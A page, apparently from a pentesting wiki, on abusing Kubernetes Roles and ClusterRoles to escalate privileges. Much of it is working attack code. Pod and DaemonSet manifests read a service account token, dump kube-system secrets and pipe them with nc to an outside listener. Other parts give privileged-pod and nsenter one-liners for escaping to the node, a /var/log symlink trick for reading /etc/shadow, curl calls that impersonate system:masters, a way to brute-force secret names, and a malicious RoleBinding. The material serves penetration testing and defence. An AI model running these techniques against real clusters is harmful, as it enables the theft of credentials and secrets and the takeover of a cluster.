| .. | ||

| k8s-roles-abuse-lab.md | ||

| pod-escape-privileges.md | ||

| README.md | ||

Abusing Roles/ClusterRoles in Kubernetes

Here you can find some potentially dangerous Roles and ClusterRoles configurations.

Remember that you can get all the supported resources with kubectl api-resources

Privilege Escalation

Referring as the art of getting access to a different principal within the cluster with different privileges (within the kubernetes cluster or to external clouds) than the ones you already have, in Kubernetes there are basically 4 main techniques to escalate privileges:

- Be able to impersonate other user/groups/SAs with better privileges within the kubernetes cluster or to external clouds

- Be able to create/patch/exec pods where you can find or attach SAs with better privileges within the kubernetes cluster or to external clouds

- Be able to read secrets as the SAs tokens are stored as secrets

- Be able to escape to the node from a container, where you can steal all the secrets of the containers running in the node, the credentials of the node, and the permissions of the node within the cloud it's running in (if any)

- A fifth technique that deserves a mention is the ability to run port-forward in a pod, as you may be able to access interesting resources within that pod.

Access Any Resource or Verb

This privilege provides access to any resource with any verb. It is the most substantial privilege that a user can get, especially if this privilege is also a “ClusterRole.” If it’s a “ClusterRole,” than the user can access the resources of any namespace and own the cluster with that permission.

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

name: api-resource-verbs-all

rules:

rules:

- apiGroups: ["*"]

resources: ["*"]

verbs: ["*"]

Access Any Resource

Giving a user permission to access any resource can be very risky. But, which verbs allow access to these resources? Here are some dangerous RBAC permissions that can damage the whole cluster:

- resources: ["*"] verbs: ["create"] – This privilege can create any resource in the cluster, such as pods, roles, etc. An attacker might abuse it to escalate privileges. An example of this can be found in the “Pods Creation” section.

- resources: ["*"] verbs: ["list"] – The ability to list any resource can be used to leak other users’ secrets and might make it easier to escalate privileges. An example of this is located in the “Listing secrets” section.

- resources: ["*"] verbs: ["get"]- This privilege can be used to get secrets from other service accounts.

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

name: api-resource-verbs-all

rules:

rules:

- apiGroups: ["*"]

resources: ["*"]

verbs: ["create", "list", "get"]



Pod Create - Steal Token

An attacker with permission to create a pod in the “kube-system” namespace can create cryptomining containers for example. Moreover, if there is a service account with privileged permissions, by running a pod with that service the permissions can be abused to escalate privileges.



Here we have a default privileged account named bootstrap-signer with permissions to list all secrets.



The attacker can create a malicious pod that will use the privileged service. Then, abusing the service token, it will ex-filtrate the secrets:

apiVersion: v1

kind: Pod

metadata:

name: alpine

namespace: kube-system

spec:

containers:

- name: alpine

image: alpine

command: ["/bin/sh"]

args: ["-c", 'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000']

serviceAccountName: bootstrap-signer

automountServiceAccountToken: true

hostNetwork: true

In the previous image note how the bootstrap-signer service is used in serviceAccountname.

So just create the malicious pod and expect the secrets in port 6666:

Pod Create & Escape

The following definition gives all the privileges a container can have:

- Privileged access (disabling protections and setting capabilities)

- Disable namespaces hostIPC and hostPid that can help to escalate privileges

- Disable hostNetwork namespace, giving access to steal nodes cloud privileges and better access to networks

- Mount hosts / inside the container

{% code title="super_privs.yaml" %}

apiVersion: v1

kind: Pod

metadata:

name: ubuntu

labels:

app: ubuntu

spec:

# Uncomment and specify a specific node you want to debug

# nodeName: <insert-node-name-here>

containers:

- image: ubuntu

command:

- "sleep"

- "3600" # adjust this as needed -- use only as long as you need

imagePullPolicy: IfNotPresent

name: ubuntu

securityContext:

allowPrivilegeEscalation: true

privileged: true

#capabilities:

# add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html

runAsUser: 0 # run as root (or any other user)

volumeMounts:

- mountPath: /host

name: host-volume

restartPolicy: Never # we want to be intentional about running this pod

hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html

hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html

hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_

volumes:

- name: host-volume

hostPath:

path: /

{% endcode %}

Create the pod with:

kubectl --token $token create -f mount_root.yaml

One-liner from this tweet and with some additions:

kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'

Now that you can escape to the node check post-exploitation techniques in:

{% content-ref url="../../../pentesting/pentesting-kubernetes/attacking-kubernetes-from-inside-a-pod.md" %} attacking-kubernetes-from-inside-a-pod.md {% endcontent-ref %}

Stealth

You probably want to be stealthier, in the following pages you can see what you would be able to access if you create a pod only enabling some of the mentioned privileges in the previous template:

You can find example of how to create/abuse the previous privileged pods configurations in https://github.com/BishopFox/badPods__

Pod Create - Move to cloud

If you can create a pod (and optionally a service account) you might be able to obtain privileges in cloud environment by assigning cloud roles to a pod or a service account and then accessing it.

Moreover, if you can create a pod with the host network namespace you can steal the IAM role of the node instance.

For more information check:

{% content-ref url="../kubernetes-access-to-other-clouds.md" %} kubernetes-access-to-other-clouds.md {% endcontent-ref %}



Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs

Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs are all privileges that allow the creation of different tasks in the cluster. Moreover, it's possible can use all of them to develop pods and even create pods. So it's possible to abuse them to escalate privileges just like in the previous example.

Suppose we have the permission to create a Daemonset and we create the following YAML file. This YAML file is configured to do the same steps we mentioned in the “create pods” section.

apiVersion: apps/v1

kind: DaemonSet

metadata:

name: alpine

namespace: kube-system

spec:

selector:

matchLabels:

name: alpine

template:

metadata:

labels:

name: alpine

spec:

serviceAccountName: bootstrap-signer

automountServiceAccountToken: true

hostNetwork: true

containers:

- name: alpine

image: alpine

command: ["/bin/sh"]

args: ["-c", 'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000']

In line 6 you can find the object “spec” and children objects such as “template” in line 10. These objects hold the configuration for the task we wish to accomplish. Another thing to notice is the "serviceAccountName" in line 15 and the “containers” object in line 18. This is the part that relates to creating our malicious container.

Kubernetes API documentation indicates that the “PodTemplateSpec” endpoint has the option to create containers. And, as you can see: deployment, daemonsets, statefulsets, replicationcontrollers, replicasets, jobs and cronjobs can all be used to create pods:

So, the privilege to create or update tasks can also be abused for privilege escalation in the cluster.

Pods Exec

Pod exec is an option in kubernetes used for running commands in a shell inside a pod. This privilege is meant for administrators who want to access containers and run commands. It’s just like creating a SSH session for the container.

If we have this privilege, we actually get the ability to take control of all the pods. In order to do that, we needs to use the following command:

kubectl exec -it <POD_NAME> -n <NAMESPACE> -- sh

Note that as you can get inside any pod, you can abuse other pods token just like in Pod Creation exploitation to try to escalate privileges.

port-forward

This permission allows to forward one local port to one port in the specified pod. This is meant to be able to debug applications running inside a pod easily, but an attacker might abuse it to get access to interesting (like DBs) or vulnerable applications (webs?) inside a pod:

kubectl port-forward pod/mypod 5000:5000

Hosts Writable /var/log/ Escape

**** As indicated in this research**,**If you can access or create a pod with the hosts /var/log/ directory mounted on it, you can escape from the container.

This is basically because the when the Kube-API tries to get the logs of a container (using kubectl logs <pod>), it requests the 0.log file of the pod using the /logs/ endpoint of the Kubelet service.

The Kubelet service exposes the /logs/ endpoint which is just basically exposing the /var/log filesystem of the container.

Therefore, an attacker with access to write in the /var/log/ folder of the container could abuse this behaviours in 2 ways:

- Modifying the

0.logfile of its container (usually located in/var/logs/pods/namespace_pod_uid/container/0.log) to be a symlink pointing to/etc/shadowfor example. Then, you will be able to exfiltrate hosts shadow file doing:

kubectl logs escaper

failed to get parse function: unsupported log format: "root::::::::\n"

kubectl logs escaper --tail=2

failed to get parse function: unsupported log format: "systemd-resolve:*:::::::\n"

# Keep incrementing tail to exfiltrate the whole file

- If the attacker controls any principal with the permissions to read

nodes/log, he can just create a symlink in/host-mounted/var/log/symto/and when accessinghttps://<gateway>:10250/logs/sym/he will lists the hosts root filesystem (changing the symlink can provide access to files).

curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://172.17.0.1:10250/logs/sym/'

<a href="bin">bin</a>

<a href="data/">data/</a>

<a href="dev/">dev/</a>

<a href="etc/">etc/</a>

<a href="home/">home/</a>

<a href="init">init</a>

<a href="lib">lib</a>

[...]

A laboratory and automated exploit can be found in https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts

Bypassing readOnly protection

If you are lucky enough and the highly privileged capability capability CAP_SYS_ADMIN is available, you can just remount the folder as rw:

mount -o rw,remount /hostlogs/

Bypassing hostPath readOnly protection

As stated in this research it’s possible to bypass the protection:

allowedHostPaths:

- pathPrefix: "/foo"

readOnly: true

Which was meant to prevent escapes like the previous ones by, instead of using a a hostPath mount, use a PersistentVolume and a PersistentVolumeClaim to mount a hosts folder in the container with writable access:

apiVersion: v1

kind: PersistentVolume

metadata:

name: task-pv-volume-vol

labels:

type: local

spec:

storageClassName: manual

capacity:

storage: 10Gi

accessModes:

- ReadWriteOnce

hostPath:

path: "/var/log"

---

apiVersion: v1

kind: PersistentVolumeClaim

metadata:

name: task-pv-claim-vol

spec:

storageClassName: manual

accessModes:

- ReadWriteOnce

resources:

requests:

storage: 3Gi

---

apiVersion: v1

kind: Pod

metadata:

name: task-pv-pod

spec:

volumes:

- name: task-pv-storage-vol

persistentVolumeClaim:

claimName: task-pv-claim-vol

containers:

- name: task-pv-container

image: ubuntu:latest

command: [ "sh", "-c", "sleep 1h" ]

volumeMounts:

- mountPath: "/hostlogs"

name: task-pv-storage-vol



Impersonating privileged accounts

With a user impersonation privilege, an attacker could impersonate a privileged account.



In this example, the service account sa-imper has a binding to a ClusterRole with rules that allow it to impersonate groups and users.



It's possible to list all secrets with --as=null --as-group=system:master attributes:

It's also possible to perform the same action via the API REST endpoint:

curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \

-H "Impersonate-Group: system:masters"\

-H "Impersonate-User: null" \

-H "Accept: application/json" \

https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/







Listing Secrets

The listing secrets privilege is a strong capability to have in the cluster. A user with the permission to list secrets can potentially view all the secrets in the cluster – including the admin keys. The secret key is a JWT token encoded in base64.

An attacker that gains access to _list secrets_ in the cluster can use the following curl commands to get all secrets in “kube-system” namespace:

curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/





Reading a secret – brute-forcing token IDs

An attacker that found a token with permission to read a secret can’t use this permission without knowing the full secret’s name. This permission is different from the listing secrets permission described above.

Although the attacker doesn’t know the secret’s name, there are default service accounts that can be enlisted.

Each service account has an associated secret with a static (non-changing) prefix and a postfix of a random five-character string token at the end.





The random token structure is 5-character string built from alphanumeric (lower letters and digits) characters. But it doesn’t contain all the letters and digits.

When looking inside the source code, it appears that the token is generated from only 27 characters “bcdfghjklmnpqrstvwxz2456789” and not 36 (a-z and 0-9)

This means that there are 275 = 14,348,907 possibilities for a token.

An attacker can run a brute-force attack to guess the token ID in couple of hours. Succeeding to get secrets from default sensitive service accounts will allow him to escalate privileges.

Built-in Privileged Escalation Prevention

Although there can be risky permissions, Kubernetes is doing good work preventing other types of permissions with potential for privileged escalation.

Kubernetes has a built-in mechanism for that:

“The RBAC API prevents users from escalating privileges by editing roles or role bindings. Because this is enforced at the API level, it applies even when the RBAC authorizer is not in use.

A user can only create/update a role if they already have all the permissions contained in the role, at the same scope as the role (cluster-wide for a ClusterRole, within the same namespace or cluster-wide for a Role)”

Let’s see an example for such prevention.







A service account named sa7 is in a RoleBinding edit-role-rolebinding. This RoleBinding object has a role named edit-role that has full permissions rules on roles. Theoretically, it means that the service account can edit any role in the default namespace.



There is also an existing role named list-pods. Anyone with this role can list all the pods on the default namespace. The user sa7 should have permissions to edit any roles, so let’s see what happens when it tries to add the “secrets” resource to the role’s resources.

After trying to do so, we will receive an error “forbidden: attempt to grant extra privileges” (Figure 31), because although our sa7 user has permissions to update roles for any resource, it can update the role only for resources that it has permissions over.

Get & Patch RoleBindings/ClusterRoleBindings

{% hint style="danger" %} Apparently this technique worked before, but according to my tests it's not working anymore for the same reason explained in the previous section. Yo cannot create/modify a rolebinding to give yourself or a different SA some privileges if you don't have already. {% endhint %}



The privilege to create Rolebindings allows a user to bind roles to a service account. This privilege can potentially lead to privilege escalation because it allows the user to bind admin privileges to a compromised service account.

The following ClusterRole is using the special verb bind that allows a user to create a RoleBinding with admin ClusterRole (default high privileged role) and to add any user, including itself, to this admin ClusterRole.

Then it's possible to create malicious-RoleBinging.json, which binds the admin role to other compromised service account:

{

"apiVersion": "rbac.authorization.k8s.io/v1",

"kind": "RoleBinding",

"metadata": {

"name": "malicious-rolebinding",

"namespaces": "default"

},

"roleRef": {

"apiGroup": "*",

"kind": "ClusterRole",

"name": "admin"

},

"subjects": [

{

"kind": "ServiceAccount",

"name": "compromised-svc"

"namespace": "default"

}

]

}

The purpose of this JSON file is to bind the admin “CluserRole” (line 11) to the compromised service account (line 16).

Now, all we need to do is to send our JSON as a POST request to the API using the following CURL command:

curl -k -v -X POST -H "Authorization: Bearer <JWT TOKEN>" \

-H "Content-Type: application/json" \

https://<master_ip>:<port>/apis/rbac.authorization.k8s.io/v1/namespaces/default/rolebindings \

-d @malicious-RoleBinging.json

After the admin role is bound to the “compromised-svc” service account, we can use the compromised service account token to list secrets. The following CURL command will do this:

curl -k -v -X POST -H "Authorization: Bearer <COMPROMISED JWT TOKEN>"\

-H "Content-Type: application/json"

https://<master_ip>:<port>/api/v1/namespaces/kube-system/secret

Other Attacks

Sidecar proxy app

By default there isn't any encryption in the communication between pods .Mutual authentication, two-way, pod to pod.

Create a sidecar proxy app

Create your .yaml

kubectl run app --image=bash --command -oyaml --dry-run=client > <appName.yaml> -- sh -c 'ping google.com'

Edit your .yaml and add the uncomment lines:

#apiVersion: v1

#kind: Pod

#metadata:

# name: security-context-demo

#spec:

# securityContext:

# runAsUser: 1000

# runAsGroup: 3000

# fsGroup: 2000

# volumes:

# - name: sec-ctx-vol

# emptyDir: {}

# containers:

# - name: sec-ctx-demo

# image: busybox

command: [ "sh", "-c", "apt update && apt install iptables -y && iptables -L && sleep 1h" ]

securityContext:

capabilities:

add: ["NET_ADMIN"]

# volumeMounts:

# - name: sec-ctx-vol

# mountPath: /data/demo

# securityContext:

# allowPrivilegeEscalation: true

See the logs of the proxy:

kubectl logs app -C proxy

More info at: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/

Malicious Admission Controller



An admission controller is a piece of code that intercepts requests to the Kubernetes API server before the persistence of the object, but after the request is authenticated and authorized.

If an attacker somehow manages to inject a Mutationg Adminssion Controller, he will be able to modify already authenticated requests. Being able to potentially privesc, and more usually persist in the cluster.

Example from https://blog.rewanthtammana.com/creating-malicious-admission-controllers:

git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo

cd malicious-admission-controller-webhook-demo

./deploy.sh

